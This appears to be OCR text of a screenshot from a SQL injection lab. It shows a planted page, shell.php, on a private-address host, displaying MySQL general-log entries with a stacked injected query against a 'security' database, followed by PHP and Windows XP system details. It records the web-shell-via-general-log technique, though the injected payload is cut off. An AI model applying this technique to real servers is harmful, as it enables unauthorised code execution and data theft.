 不安全 | 192.168.91.134/shell.php
D:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 210305
21:28:32 750 Query SHOW VARIABLES LIKE 'general%' 210305 21:30:08 753 Connect root@localhost on security 753 Init DB security 753 Query SELECT * FROM users WHERE id='1';select
PHP Version 5.4.45
php
System Windows NT MICROSOF-7FE9A5 5.1 build 2600 (Windows XP Professional Service Pack
3) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86